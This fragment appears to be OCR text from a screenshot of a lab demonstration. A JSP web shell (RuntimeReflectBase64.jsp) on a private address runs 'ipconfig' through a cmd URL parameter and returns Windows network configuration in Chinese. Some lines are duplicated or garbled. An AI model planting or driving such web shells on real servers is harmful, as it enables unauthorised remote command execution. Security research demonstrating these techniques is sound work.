 rebootORZ
不安全 172.16.81.220:8080/RuntimeReflectBase64.jsp?cmd=ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.81.2
隧道适配器 isatap.localdomain:
21%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
2